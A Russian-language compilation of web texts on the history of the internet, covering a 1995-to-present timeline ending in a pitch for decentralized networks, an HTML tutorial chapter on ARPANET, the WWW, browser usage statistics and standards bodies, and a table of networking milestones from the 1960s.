Преодоление недостатков Интернета, контролируемого несколькими крупными игроками, позволит сделать веб-службы более демократичными и справедливыми.
1995 • Потребительская сеть обретает форму, когда начинается цифровой захват земель. Запуск Amazon, Yahoo и eBay. Microsoft представляет Internet Explorer, что положило начало первой войне браузеров. Одним из результатов конкуренции за доминирование браузеров стала разработка Netscape JavaScript, языка программирования, который работает в браузерах для отображения динамического контента, что делает возможными интерактивные веб-страницы. Соучредитель и генеральный директор Microsoft Билл Гейтс пишет The Road Ahead , в котором он предполагает, что Интернет является лишь предшественником «информационной магистрали», новой коммерческой сетевой инфраструктуры (исследуемой Microsoft), которая позволит интерактивное видео и мультимедийные впечатления.К моменту выхода книги принятие открытого Интернета достигает критической массы, что требует пересмотра. Между тем, Craigslist начинается со списка рассылки электронной почты.
1996 • Конгресс США принимает Закон о приличиях в общении, регулирующий непристойность и непристойность в Интернете. Закон включает Раздел 230, который защищает «интерактивные компьютерные сервисы» от того, чтобы их рассматривали как издателей стороннего контента, и предоставляет иммунитет от гражданской ответственности, если сервисы добросовестно прилагают усилия для ограничения запрещенных материалов.Джон Перри Барлоу, основатель Electronic Frontier Foundation, публикует «Декларацию независимости Интернета», провозглашая, что ни одно учреждение не может контролировать сеть.
1997 • Фраза «Великий китайский файрвол» впервые появляется в статье Wired в связи с желанием правительства Китая контролировать доступ в Интернет. В ближайшие годы Пекин применяет различные ограничительные законы и технологии, чтобы ввести цифровую цензуру в пределах своих границ, создав модель для других национальных правительств, требующих суверенитета над Интернетом и пытающихся ограничить поток информации.
Крис Филпот
1998 • Netscape выпускает исходный код своего набора браузеров, создавая проект Mozilla и вдохновляя движение за программное обеспечение с открытым исходным кодом. Позже в том же году основана компания Google, которая вводит новшества в поиск и клики. Несмотря на первоначальное отвращение к рекламе («Мы ожидаем, что поисковые системы, финансируемые за счет рекламы, будут по своей сути смещены в сторону рекламодателей, а не на нужды потребителей», — писали основатели Сергей Брин и Ларри Пейдж), портфель бесплатных услуг компании будет расширяться. поддерживается за счет использования данных поиска для создания подробных профилей пользователей для целевой рекламы в последующие годы, поскольку результаты поиска постепенно интегрируются с возможностями показа рекламы.Представлен IPv6, самая последняя версия Интернет-протокола. Он способен поддерживать 340 ундециллионов (или 340 триллионов триллионов триллионов) уникальных IP-адресов.
1999 • Napster, одноранговая служба обмена файлами, вызывает споры и судебные процессы по вопросам интеллектуальной собственности и прав на цифровую собственность. Тем временем Salesforce.com начинает предлагать предприятиям онлайн-бизнес-приложения через свой веб-сайт, создавая модель для программных услуг по подписке, работающих на проприетарных серверах.
2000 • Пузырь доткомов начинает лопать. Частично вызванное чрезвычайно успешным IPO Netscape в 1995 году, венчурные капиталисты и инвестиционные банки поспешили внести стартапы в список публичных компаний без учета потенциала продукта или прибыли, а кажущийся бесконечным рост акций технологических компаний за пять лет взвинтил Nasdaq в пять раз. Но к 2000 году капитал, поддерживающий пузырь, иссяк, и публичные доткомы начали разваливаться.Быстрое падение и консолидация снизили конкуренцию, предоставив таким компаниям, как Google, Amazon и Apple, возможность увеличивать долю рынка. Это также повысило ставки для технологических стартапов на быструю монетизацию, проложив путь для цифровой рекламы, чтобы стать доминирующей бизнес-моделью в Интернете.
Мэтью Крейн
Цифровые рекламодатели неуклонно превращали Интернет в машину наблюдения, от которой никуда не деться.
2001 • Выпущен BitTorrent, децентрализованный протокол связи для однорангового обмена файлами. Технология с открытым исходным кодом позволяет пользователям загружать большие файлы сразу с нескольких хостов, а не с одного сервера, но эта технология также используется для пиратского контента. Между тем, после четырехлетнего процесса проверки нескольких криптографических протоколов Национальный институт стандартов и технологий публикует Advanced Encryption Standard (AES), алгоритм шифрования с симметричным ключом, первоначально известный как Rijndael, который был создан бельгийскими криптографами Винсентом Рейменом и Джоан Дэемен. .Он заменяет стандарт шифрования данных (DES), который был принят в 1977 году, но стал уязвимым для атак методом перебора, создавая основу для более продвинутых криптографических стандартов по мере роста электронной коммерции и веб-сервисов в 21 веке.
2004 • Создание Facebook знаменует новую эру социальных сетей в Интернете. В течение десяти лет компания выйдет на биржу и начнет агрессивную монетизацию пользователей, превратившись в рекламного гиганта, способного конкурировать с Google.Платформа будет подвергаться все более пристальному вниманию из-за пропаганды ненавистнических высказываний и сенсационного контента, а также распространения дезинформации и политической пропаганды.
2006 • Amazon Web Services начинает продавать ИТ-инфраструктуру предприятиям, и термин «облачные вычисления» становится все более популярным, относясь к хранению и обработке данных и приложений на удаленных (и обычно проприетарных) серверах. Облачные вычисления позволяют легко хранить, получать доступ и обрабатывать данные, поддерживая грядущую революцию в мобильной сети.Но централизация данных порождает проблемы с безопасностью и конфиденциальностью. Позже в том же году Google покупает YouTube, которому едва исполнился год, и запускает Twitter, поскольку марш компаний, создающих пользовательские социальные сети, продолжается.
2007 • Apple представляет iPhone, который быстро превратится в доминирующую платформу мобильного Интернета. Переход на мобильную связь создает больший доступ, больше приложений и больше данных, а также увеличивает проблемы с конфиденциальностью и наблюдением.К 2020 году мобильный веб-трафик будет составлять примерно половину всей веб-активности во всем мире.
2009 • Сатоши Накамото запускает сеть Биткойн, систему цифровых денег на децентрализованном, криптографически безопасном одноранговом протоколе — первый блокчейн. Технология позволяет создать видение децентрализованных сетей с распределенным консенсусом, которые безопасно выполняют проверяемые транзакции без необходимости в центральных органах власти.
2010 • Федеральная комиссия по связи утверждает принципы сетевого нейтралитета и открытого Интернета, считая, что поставщики интернет-услуг (ISP) должны предлагать равный доступ ко всем интернет-коммуникациям, не отдавая предпочтение определенным сайтам или услугам.Регуляторная борьба усиливается в ближайшие годы, поскольку FCC устанавливает правила сетевого нейтралитета, а затем под новым руководством голосует за их отмену.
Крис Филпот
2013 • Субподрядчик ЦРУ Эдвард Сноуден раскрывает секретные файлы, которые показывают, как Агентство национальной безопасности отслеживает общение граждан США с помощью телекоммуникационных компаний, а также отслеживает онлайн-коммуникации, подключаясь к серверам интернет-компаний, таких как Google, Facebook , Microsoft и Yahoo.В новостях также говорится об обмене перехваченными данными в глобальной системе наблюдения. Между тем, массовая утечка данных в Yahoo замалчивается. Спустя годы компания сообщит, что атака затронула все три миллиарда ее пользовательских аккаунтов.
2015 • Запускается виртуальная машина Ethereum, вычислительная платформа на основе цепочки блоков с открытым исходным кодом. Для разработчиков это быстро становится популярным способом развертывания децентрализованных приложений, от игр и социальных сетей до децентрализованных финансов (DeFi).
2016 • Фонд DFINITY основан в Цюрихе для создания Интернет-компьютера, расширения общедоступного Интернета, сочетающего технологию блокчейн и новую криптографию для создания децентрализованной среды для совместимого программного обеспечения, которое работает непосредственно в открытой сети.
СЕГОДНЯ • Опираясь на рост протоколов блокчейн, передовые децентрализованные сети могут способствовать развитию новых, ориентированных на пользователя моделей обслуживания, которые могут заменить капитализм наблюдения и создать более устойчивый и безопасный Интернет, который перенаправляет ценность и контроль общественности.
Крис Филпот
Следуй за перезагрузкой
Присоединяйтесь к растущему сообществу, которое изучает состояние Интернета и исследует его будущее. Подпишитесь на наш ежемесячный информационный бюллетень.
Сети
Дэниел МакГлинн
Дэниел МакГлинн — писатель, живущий в районе залива Сан-Франциско.Он получил свое первое задание по биткойнам и цифровым валютам в 2014 году и с тех пор пишет о новых децентрализованных технологиях.
Рекомендуемая литература
Сети
Санджана Варгезе
По мере того как технологические компании формируют наше восприятие, предвзятость и дискриминация внедряются в их продукты и услуги на нескольких уровнях.
Камилла Бейкер
Разочарованная технологическим сектором, инженер-программист Венди Лю выступает за прогрессивные изменения, направленные на то, чтобы перенаправить его в общественные интересы.
Сети
Клинт Финли
Предлагаемый Интернет-стандарт под названием New IP дает представление о том, как радикально другой протокол будет управлять Интернетом.
Источники интернет-истории, проект Редактор: Пол Халсолл
Справочники по истории Интернета ДОПОЛНИТЕЛЬНЫЕ ИСТОЧНИКИ Следующее состоит из тематических подмножеств тексты, с некоторыми дополнительными документами и ссылками, трех основных источников вышеперечисленное. ИСТОЧНИК ТЕМЫ Следующее состоит из тематических подмножеств тексты полностью взяты из трех основных Справочников, перечисленных выше, а также с документами из вспомогательных источников Сайты исторических исследований
Обширная библиография Статьи и др. Веб-сайты курсов Пола Халсолла Различные веб-сайты курсов, отражающие использование документов IHSP. Курсы западной цивилизации Ядро I: Западная цивилизация до 1715 года Core II: Западная цивилизация с 1715 года Курс современной истории: Запад: Просвещение в подарках Европейская история и историки I Европейская история и историки II Курсы средневековой истории Курс средневековых исследований или версия с низкой графикой Средневековая Европа Византия Крестовые походы Курсы всемирной истории Ядро 9: Китайская культура История ислама до 1798 года Тематические курсы Миф, эпос и романтика: средневековая история в кино Святые, святость и общество Пол и гендер в Европе до модерна Проект Internet History Sourcebooks Project находится на историческом факультете Фордхэмского университета в Нью-Йорке.Интернет Средневековый справочник и другие средневековые компоненты проекта расположены по адресу: Центр Фордхэмского университета IHSP признает вклад Университета Фордхэм, Исторический факультет Фордхэмского университета и Центр средневековых исследований Фордхэма в обеспечение веб-пространства и серверной поддержки проекта. IHSP — это проект, независимый от Фордхэмского университета. Хотя IHSP стремится соблюдать все применимые законы об авторском праве, Фордхэмский университет не институциональный владелец, и не несет ответственности в результате каких-либо юридических действий. © Концепция и дизайн сайта: Пол Халсолл создан 26 января 1996 г .: последняя редакция 20 января 2021 г. [CV] |
Интернет-история и использование: MGA
О DoITHTML TutorialJavaScript TutorialXML TutorialPHP Tutorial
Глава 1 — Создание веб-страниц Глава 2 — Базовый макет документа Глава 3 — Основные стили документа Глава 4 — Форматирование текста Глава 5 — Графические изображения Глава 6 — Применение специальных стилей Глава 7 — Использование воспроизведения страниц Глава 8 Мультимедиа Глава 10 — Создание форм Глава 11 — Разработка веб-сайтов Приложение HTML / CSS
История использования и использование веб-страницОбслуживание веб-страниц Теги HTML и стили CSSРабота с документамиСоздание первой веб-страницы
World Wide Web (WWW) широко используется в повседневной жизни.Поскольку серфинг в Интернете и использование электронная почта — обычное дело для большинства людей, кажется, что эти технологии были всегда. Конечно, базовая технология Internet идет по крайней мере 40 лет назад, но Интернет — недавнее явление, рост за последнее десятилетие.
Как и большинство технологий, Интернет произошел от технологических предшественников, которые не могли предсказать окончательная форма, в которую они превратятся.У технологий есть способ начать с зарождающегося чувство цели, которое навсегда разветвляется на арены, о которых не думали в начале. Исторический развитие этих фоновых технологий дает интересный холст, на котором можно рисовать что по-прежнему является подростковым портретом Интернета.
ARPANET — Начало Интернета
Рисунок 1-1.
Спутник
Агентство перспективных исследовательских проектов (ARPA) было создано в 1957 году в ответ на успешный запуск первого в мире искусственного спутника Земли.Финансируется Департаментом обороны, Агентство объединило человеческий интеллект, необходимый для первого в Америке успешный запуск спутника 18 месяцев спустя. Однако к 1962 году цель ARPA расширилась. охватить применение компьютеров в военной технике, и значительная часть расширение касалось компьютерных коммуникаций и сетей.
Постоянная проблема исследований и разработок — собрать воедино необходимые интеллектуальные капитал для работы над проблемами или использования возможностей.Поскольку эксперты часто бывают разбросаны географически это затрудняет поддержание взаимодействия между участниками или мешает преемственность проектов. Поэтому электронные коммуникации считались важным область исследования для поддержки усилий ARPA.
Рисунок 1-2
ARPANET исходный чертеж
Кроме того, холодная война вызвала опасения по поводу воздействия, которое ядерная война может оказать на целостность компьютерных сетей для поддержания военного командования и управления.Это было недопустимо думать, что даже незначительное отключение сети может нарушить военное командование, тем самым вмешиваясь в окончательный исход крупной войны и увеличивая распространение опустошение. Таким образом, необходимость поддержки исследовательского сотрудничества между учеными и инженерами. в сочетании с опасениями по поводу уязвимости сети привели к концепции распределенного пакета переключение в качестве предпочтительной модели компьютерной связи.
В этой модели сетевые передачи разделены на небольшие пакетов , которые могут принимать разные маршруты к месту назначения через разные узлы — через разные компьютеры — по сети.Компьютеры передают пакеты данных от одного к другому через различные маршруты, а конечный компьютер собирает все пакеты и собирает их в исходное сообщение. Передавая разные части сообщения по разным маршрутам, повышается безопасность сообщения. Кроме того, поскольку пакет может путешествовать по различным маршрутам до пункта назначения можно использовать альтернативный маршрут, если первый маршрут неисправен. В результате распределенная сеть взаимосвязанных компьютеров более безопасна и может лучше противостоять крупномасштабным разрушениям, чем централизованная сеть, подключенная к одной или несколько хост-компьютеров.
В 1969 году Министерство обороны заказало ARPANET для исследования сетей. Первый узел был в Калифорнийском университете в Лос-Анджелесе, за ним последовали узлы в Стэнфордском исследовательском институте, Калифорнийский университет в Санта-Барбаре и Университет Юты. К 1972 г. большая часть работы по разработке оборудования, программного обеспечения и протоколов связи была перешел в университеты и исследовательские лаборатории. К 1973 году ARPANET объединила 40 машин и имел международные связи с Англией и Норвегией.
Рисунок 1-3.
Доктор Леонард Клейнрок
Доктор Леонард Клейнрок известен как изобретатель Интернет-технологий, имея создал основные принципы коммутации пакетов, будучи аспирантом Массачусетского технологического института. Этот было за десять лет до рождения Интернета, когда его главный компьютер Калифорнийский университет в Лос-Анджелесе стал первым узлом Интернета в сентябре 1969 года. Он написал первую статью. и опубликовал первую книгу по этой теме; он также руководил передачей первое сообщение, которое когда-либо передавалось через Интернет.
Одной из проблем компьютерных коммуникаций является надежность сообщений, отправляемых с одного компьютер на другой. Возможно, если нет, компьютеры разные. производит и моделирует и имеют различные способы отправки и получения пакетов электронных Информация. Когда информация не доходит до предполагаемого компьютера из-за передачи проблемы, проблема потерянных пакетов оказывается в центре внимания. Эти опасения привели к развитию TCP (протокол управления передачей) для обеспечения надежных соединений между различными правительственными, военные и образовательные сети.Параллельная разработка IP (Интернет-протокол) занималась с проблемами сборки пакетов данных и обеспечения того, чтобы эти пакеты достигли правильного направления.
К 1982 году было решено, что ARPANET будет построена на основе набора протоколов TCP / IP. Делает Таким образом обеспечивается прямая связь между компьютерами с использованием наземных линий, радио и спутниковой связи. среди разных компьютерных сетей. С этого момента Интернет стал определяться как подключенный набор сетей, в частности сетей, соединенных между собой через TCP / IP.В том же году Были составлены спецификации протокола внешнего шлюза (EGP), в соответствии с которыми различные сети общались друг с другом. К 1984 году более 1000 хост-компьютеров были частью ARPANET. Серверы доменных имен (DNS) были введены для разрешения использования имен хостов (например, «www.cox.net»), и числовые IP-адреса (68.1.17.9) были введены для идентификации и связывания компьютеров. в сетях.
NSFNET — Рост Интернета
Расширение того, что теперь стало Интернетом , началось в 1986 году за счет финансирования со стороны Национального Научный фонд. NSFNET изначально был разработан для связи суперкомпьютеров на крупных предприятиях. исследовательских институтов, но быстро распространился на большинство крупных университетов и научно-исследовательские лаборатории. К 1990 г. насчитывалось более 300 000 хост-компьютеров. В 1994, отчет по заказу NSF под названием «Реализация информационного будущего: Интернет и не только ». В этом отчете представлен план эволюция «информационной супермагистрали» и оказала большое влияние на то, как Интернет должен был развиваться.
В 1995 году, после короткой, но успешной истории, NSFNET была «лишена финансирования» и были введены ограничения. снят с коммерческого использования. На данный момент все готово для экспоненциального роста. в использовании Интернета. Финансирование, которое ранее поддерживалось NSFNET, было перераспределено в региональные сети, чтобы помочь приобрести подключение к Интернету из уже многочисленных, поставщики коммерческих сетевых услуг. В течение следующих трех лет количество хост-сайтов увеличилось на миллион в год.За 1995-1997 гг. Количество сайтов увеличилось более чем на 6 миллионов в год почти на 20 миллионов хост-сайтов. К настоящему времени государственные органы, образовательные учреждения и частные предприятия были активными клиентами Интернета.
24 октября 1995 г. Федеральный сетевой совет единогласно принял резолюцию, определяющую термин Интернет:
«Интернет» относится к глобальной информационной системе, которая — (i) логически связана вместе глобально уникальным адресным пространством на основе Интернет-протокола (IP) или его последующие расширения / дополнения; (ii) может поддерживать связь, используя Набор протоколов управления передачей / Интернет-протоколов (TCP / IP) или его последующие расширения / дополнения и / или другие IP-совместимые протоколы; и (iii) обеспечивает, использует или делает доступными, публично или частно, многоуровневые сервисы высокого уровня о коммуникациях и соответствующей инфраструктуре, описанной в данном документе.
Интернет можно рассматривать как техническую инфраструктуру, состоящую из компьютеров, кабелей, сети и механизмы переключения, с помощью которых один компьютер может связываться с другим компьютером. В конечном итоге преимущества сетевых компьютеров проявляются в информации. обмениваются людьми, сидящими за компьютерами. С самого начала электронная почта и программы передачи файлов были неотъемлемой частью Интернета.Такие программы позволяли людям поддерживать связь друг с другом и собирать всю необходимую информацию.
WWW — Информационная сеть
Хотя методы электронной почты и передачи файлов были важны для роста Интернета, они не обеспечивали «удобные» методы, необходимые начинающим пользователям для доступа к растущим репозиториям информация разбросана по миру. Это все еще была техническая проблема для общения. по Интернету.Реализация цели информационной супермагистрали потребовала разработка инструментов, позволяющих «спрятать» Интернет-технологии за человеческим интерфейсом. Это пришло с разработка программного обеспечения для Всемирной паутины и Интернет-браузера.
Рисунок 1.4
Тед Нельсон
В середине 1960-х Тед Нельсон придумал слово «гипертекст» для описания системы непоследовательные ссылки между текстом. Идея заключалась в навигации по текстовым ссылкам. без необходимости читать материал в линейной последовательности.Часть информации здесь могла бы привести к связанной информации в цепочке ссылок для сбора разведданных из источников, разбросанных по множеству документов. Это было не раньше пятнадцати лет позже Тим Бернерс-Ли, консультант Европейской лаборатории частиц Physics (CERN) написал программу под названием «Inquire-Within-Upon-Everything», которая позволила ссылки, которые должны быть сделаны между произвольными текстовыми узлами в документе. У каждого узла был заголовок идентификатор и список двунаправленных ссылок, чтобы читатели могли переходить с одного раздела из документа в другой, активировав текстовые ссылки.
Рисунок 1.5
Тим Бернерс-Ли
В 1990 году Бернерс-Ли начал работу над гипертекстовым «браузером» . Он придумал термин «WorldWideWeb» в качестве названия программы и «World Wide Web» в качестве названия для проекта. Проект WWW изначально разрабатывался для обеспечения распределенного гипермедийная система, с которой любой настольный компьютер может легко получить доступ к физике исследования распространились по всему миру.Интернет включал стандартные форматы текста, графики, звук и видео, которые можно легко индексировать и искать на всех сетевых машинах. Были предложены стандарты для унифицированного указателя ресурсов (URL) . : схема адресации для паутина; HyperText Transfer Protocol (HTTP) : набор сети правила передачи веб-страниц; и язык разметки гипертекста (HTML) : тема этого руководства.
Прототип браузера был написан для малоиспользуемого компьютера Apple Next.А упрощенная версия, адаптированная к любой компьютерной платформе, была построена как «Line-Mode» Браузер «и был выпущен ЦЕРН в качестве бесплатного программного обеспечения. Позже Бернерс-Ли переехал в Массачусетс. Институт технологий (MIT) и помог основать World Wide Web Consortium (W3C) который сегодня поддерживает стандарты веб-технологий.
В январе 1993 года Марк Андреессен, который работал в Национальном центре суперкомпьютеров. Applications в Университете Иллинойса, выпустила версию своей новой системы «укажи и щелкни». графический браузер для Интернета, который был разработан для работы на машинах Unix.В августе Andreessen и его сотрудники из NCSA выпустили бесплатные версии для Macintosh и Windows. Андреессен и Эрик Бина разработал браузер Mosaic и позже основал корпорацию Netscape для производства Navigator браузер: детище браузера Mosaic и один из первых и самых популярных коммерческие браузеры. В августе 1994 года NCSA передала все коммерческие права Mosaic компании Spyglass, Inc. Впоследствии Spyglass передала лицензию на свою технологию нескольким другим компаниям, включая Microsoft для использования в Internet Explorer .Только в 1996 году Microsoft стал крупным игроком на рынке браузеров. Однако сегодня Google Chrome стал самый популярный браузер, занимающий около 51% мирового рынка.
Рисунок 1.6
Диаграмма, разработанная Malone Media Group, описывает историю Интернета.
По мере того, как Интернет развивался и стал доступным для широкой публики в 1990-х годах, такие ISP-компании, как AOL, CompuServe и Prodigy, позволяли людям получать доступ к World Wide Web прямо со своих домашних компьютеров.Это привело к росту электронной коммерции (электронной коммерции). В 1995 году Amazon.com установил стандарт ориентированного на клиента веб-сайта электронной коммерции.
Эпоха социальных сетей началась в начале 2000-х с выпуском Friendster. За этим последовали LinkedIn и MySpace в 2003 году и запуск Facebook в 2004 году. С тех пор другие приложения социальных сетей, такие как Instagram, Twitter и Pinterest, приобрели популярность как в мобильной, так и в настольной среде.
Сегодня более трех миллиардов человек имеют доступ к Интернету.Всемирная паутина обеспечивает доступ к социальным сетям, покупкам, бизнес-транзакциям, исследованиям и обучению. Нет сомнений в том, что Всемирная паутина будет продолжать развиваться и обеспечивать еще больший доступ к ресурсам.
Техническая конвергенция
Интернет представляет собой конвергенцию множества технологий, объединенных вместе с целью обмен информацией в электронном виде. Сегодня Интернет — это система взаимосвязанных сети, использующие общие протоколы связи или правила обмена для передачи информация среди компьютеров.Одним из таких протоколов является протокол передачи гипертекста. (HTTP). HTTP управляет обменом гипертекстовыми документами или веб-страницами между компьютерами. Информационные обмены, использующие этот протокол, все вместе называются Всемирной Интернет (WWW). Другие интернет-протоколы включают те, которые используются для передачи файлов — протокол передачи файлов (FTP) — и для обмена электронной почтой — Simple Протокол передачи почты (SMTP) . Таким образом, Интернет — это не единое целое.Он объединяет множество различных способов хранения и обмена информацией. среди множества разных компьютеров в разных сетях, разбросанных по всему миру.
Всемирная паутина — один из таких способов обмена информацией. Он основан на использовании веб-страниц в качестве механизмов для упаковки и передачи информации между компьютерами, подключенными к Интернету. Веб-страница включает текстовую информацию вместе со ссылками на соответствующее текстовое или графическое содержимое, расположенное где-либо еще в Интернете.Информация форматируется для представления с использованием языка разметки гипертекста (HTML) для упорядочивания и стилизации представленной информации и для ссылки на другой контент на удаленных компьютерах. Этот язык форматирования является ключом к разблокировке и переносу всемирных хранилищ информации на рабочий стол компьютера. Это также средство, с помощью которого личная информация передается всему миру. HTML, являющийся предметом этих руководств, будет подробно рассмотрен.
С тех пор Всемирная паутина превратилась в основную инфраструктуру для доставки информации по всему миру.Один человек может установить присутствие в Интернете, доступное любому другому человеку в мире, имеющему подключение к Интернету; и отдельная компания может создать веб-сайт, чтобы принять участие в глобальном рынке продуктов и услуг. Хотя Интернет начинался как общественная полезность с ограниченными возможностями, сегодня он вырос благодаря предпринимательской деятельности отдельных лиц и организаций до того, что подразумевает его название — всемирной сети взаимосвязанных сетей для ведения государственных и частных дел мирового сообщества.
В 1969 году Интернет начинался с четырех узлов и четырех пользователей. В 2015 году, согласно данным Internet Live Stats, во всем мире насчитывается более 3 миллиардов пользователей Интернета, что составляет примерно 40% населения мира. К сожалению, распространение Интернета не было равным по всему миру. Страны с интеллектуальным и управленческим талантом, а также с политической и экономической системами, способствующими продвижению этого таланта, обычно идут впереди.
Когда страны классифицируются по регионам, рейтинг использования Интернета отображается в Таблице 1-2.На страны Северной и Южной Америки и Европы приходится менее 50% мирового использования, наибольшее количество пользователей находится в странах Азии.
| Рейтинг | Регион | Пользователи | процентов |
|---|---|---|---|
| 1 | Азия | 1,322,491,069 | 48.4% |
| 2 | Америка (Северная и Южная) | 596 331 291 | 21,8% |
| 3 | Европа | 520 381 481 | 19% |
| 4 | Африка | 268,209,162 | 9,8%|
| 5 | Океания | 25,109,590 | 0,9% |
Интернет-технологии
На протяжении большей части десятилетий до настоящего времени подключение к Интернету было медленным.Пользователи были ограничены использованием существующих телефонных линий с ненадежными коммутируемыми соединениями. До недавнего времени большинство пользователей подключались к Интернету на максимальной скорости 56 000 бит информации в секунду. Однако последние несколько лет мы стали свидетелями значительного роста скорости Интернета благодаря доступности цифровых абонентских линий (DSL) и кабельных модемов соединений со скоростью до 5 000 000 бит в секунду. Эти широкополосных подключений к Интернету продолжают расти в США.S. Сегодня примерно 70% американцев имеют какой-либо тип широкополосного доступа в Интернет.
Большинство сотрудников в США также имеют высокоскоростные линии доступа в Интернет через сетевые соединения своей компании. По состоянию на середину 2005 года более 80% работников имели доступ к высокоскоростным соединениям.
При разработке веб-страниц важно знать целевые браузеры, используемые посетителями сайта. Браузеры различаются базовыми технологиями и степенью поддержки общих стандартов.Есть несколько гарантий, что веб-страница будет отображаться одинаково в двух разных браузерах. Статистика, представленная в Таблице 1-2, показывает процентное соотношение браузеров, используемых сегодня.
| Браузер | процентов |
|---|---|
| Chrome | 46,2% |
| Internet Explorer | 13.5% |
| Safari | 16,4% |
| Firefox | 13,2% |
| Opera | 3,9% |
Если вы разрабатываете веб-страницы для известной аудитории с помощью известного браузера, тогда ваши усилия по разработке становятся относительно легкими. Это необходимо только для тестирования ваших страниц через этот конкретный браузер. При проектировании для широкой публики вам необходимо делать предположения о вашей вероятной аудитории. В идеале вам следует протестировать свои страницы во всех самых популярных браузерах.Например, протестируйте страницы как в Internet Explorer, так и в Firefox. Как правило, если вы будете следовать стандартам W3C, представленным в этих руководствах, ваши страницы будут иметь наилучшие шансы на правильное отображение во всех браузерах, которые соответствуют указанным стандартам.
Все современные мониторы ПК могут отображать с разрешением экрана 1366 x 768 (пикселей) или выше, и многие пользователи выбирают это разрешение для отображения веб-страниц. Безопасный подход — проектировать веб-страницы для отображения с разрешением 1366 x 768, если вы не знаете, что ваша аудитория предпочитает больший размер страницы, возможный при более высоком разрешении.Благодаря быстрому развитию технологий, через несколько лет разрешение 1366 x 768 станет минимальным стандартом.
Следует отметить, что разрешение экрана не связано с размером экрана. Даже на небольших экранах (например, 15 или 17 дюймов) можно настроить отображение высокого разрешения в зависимости от объема видеопамяти, установленной в системе. Тем не менее, размер окна, в котором открывается браузер, может существенно повлиять на отображение веб-страницы. Полноэкранное отображение страницы обычно выглядит иначе, чем страница, открытая в меньшем окне, потому что страница настраивает свой макет в соответствии с размером окна.Эта автоматическая настройка позволяет странице расширяться или сжиматься до выбранной ширины окна и делает менее важным проектирование для конкретного разрешения экрана или определенного размера окна.
При отображении цветной графики на странице необходимо учитывать глубину цвета (диапазон цветов) мониторов. Существует три основных режима точности цвета. Пользователи более старых ПК обычно имеют 8-битные (256 цветов) мониторы (только около 1% пользователей имеют это ограничение).Другие пользователи выбирают 16-битные (65 536 цветов) и 24-битные (16 777 216 цветов) мониторы, что составляет примерно 18% и 72% пользователей соответственно. При создании собственной графики у вас есть выбор отображаемой глубины цвета. При использовании подготовленной графики у вас может не быть этого выбора. Просто имейте в виду, что изображения, сохраненные с высокой глубиной цвета, могут неточно отображать цвета на мониторах с небольшим объемом видеопамяти и меньшим количеством возможных цветов.
Учитывая тенденции в веб-технологиях, хорошая новость для веб-разработчиков заключается в том, что преобладают довольно современные компьютерные системы.Это означает, что обычно безопасно использовать новейшие веб-технологии при создании веб-страниц, при этом не нужно идти на компромисс с лучшими практиками для охвата аудитории более старыми технологиями. Лучше всего создать дизайн для браузера Internet Explorer, отображаемого с разрешением 11366 x 768 и глубиной цвета 32 бита в полноэкранном окне. Можно изменить настройки для других браузеров, других разрешений экрана и других параметров цветопередачи, если есть основания ожидать посещения страниц пользователями с другими технологиями.
Интернет-стандарты и координация
Интернет — это глобальная сеть, которая не управляется и не управляется одним человеком или группой. Каждая отдельная сеть, составляющая Интернет, управляется индивидуально. Однако существует ряд групп, которые разрабатывают стандарты и руководства.
The Internet Society (ISOC) — это независимая международная некоммерческая организация, основанная в 1992 году для обеспечения лидерства в области стандартов, образования и политики, связанных с Интернетом, во всем мире.Internet Society является домом для Инженерной группы Интернета (IETF) и Совета по архитектуре Интернета (IAB), которые отвечают за стандарты инфраструктуры Интернета.
Инженерная группа Интернета (IETF) — это большое открытое международное сообщество проектировщиков сетей, операторов, поставщиков и исследователей, занимающихся развитием архитектуры Интернета и бесперебойной работой Интернета. Он открыт для всех желающих.
Совет по архитектуре Интернета (IAB) — это комитет IETF, который обеспечивает руководство и направление для IETF. Основная функция IAB — публикация серии документов RFC. Запрос на комментарии (RFC) — это меморандум, опубликованный Инженерной группой Интернета (IETF) с описанием методов, поведения, исследований или инноваций, применимых к работе Интернета и систем, подключенных к Интернету.Через Интернет-сообщество инженеры и компьютерные ученые могут публиковать беседы в форме RFC либо для экспертной оценки, либо просто для передачи новых концепций, информации или (иногда) инженерного юмора. IETF принимает некоторые из предложений, опубликованных в виде RFC, в качестве стандартов Интернета.
TOP | ДАЛЕЕ: Обслуживание веб-страниц
| Год | Событие |
|---|---|
| 1960 | AT&T представила датафон и первый известный модем. |
| 1961 | Леонард Клейнрок опубликовал свою первую статью под названием «Информационный поток в больших коммуникационных сетях», которая была опубликована 31 мая 1961 года. |
| 1962 | Леонард Клейнрок выпустил свою статью, в которой говорилось о пакетизации. |
| 1962 | Пол Баран предложил передачу данных с использованием блоков сообщений фиксированного размера в 1962 году. |
| 1962 | J.C.R. Ликлайдер стал первым директором IPTO и изложил свое видение галактической сети. |
| 1964 | Баран опубликовал отчеты о распределенных коммуникациях в 1964 году. |
| 1964 | Леонард Клейнрок опубликовал свою первую книгу о пакетных сетях под названием Communication Nets: Stochastic Message Flow and Design в 1964 году. |
| 1965 | Лоуренс Дж. Робертс из Массачусетского технологического института выполнил первое удаленное коммутируемое соединение между компьютером TX-2 в Массачусетсе и Томом Мариллом с Q-32 в SDC в Калифорнии в 1965 году. |
| 1965 | Дональд Дэвис придумал слово «пакет». |
| 1966 | Лоуренс Дж. Робертс и Том Марилл опубликовали статью о своем предыдущем успехе в установлении соединения по коммутируемой линии в 1966 году. |
| 1966 | Роберт Тейлор присоединился к ARPA и привел туда Ларри Робертса для разработки ARPANET в 1966 году. |
| 1967 | Дональд Дэвис создал пакетную сеть NPL с 1 узлом в 1967 году. |
| 1967 | Уэс Кларк предложил использовать миникомпьютер для коммутации сетевых пакетов в 1967 году. |
| 1968 | Дуг Энгельбарт публично продемонстрировал гипертекст 9 декабря 1968 года. |
| 1968 | Первое собрание NWG (Network Working Group) состоялось в 1968 году. |
| 1968 | Ларри Робертс опубликовал план программы ARPANET 3 июня 1968 года. |
| 1968 | Первый запрос предложений на сеть был отправлен в 1968 году. |
| 1968 | UCLA был выбран в качестве первого узла в Интернете в том виде, в каком мы его знаем сегодня, и в 1968 году служил Сетевым центром сообщений. |
| 1969 | Стив Крокер выпустил RFC # 1 7 апреля 1969 года, представив Host-to-Host и рассказав о программном обеспечении IMP. |
| 1969 | UCLA выпустил пресс-релиз, знакомящий публику с Интернетом, 3 июля 1969 года. |
| 1969 | 29 августа 1969 года в UCLA был отправлен первый сетевой коммутатор и первая часть сетевого оборудования (названная IMP, сокращенно от Interface Message Processor). |
| 1969 | 2 сентября 1969 года первые данные переместились с хоста UCLA на коммутатор IMP. |
| 1969 | CompuServe, первая коммерческая онлайн-служба, была основана в 1969 году. |
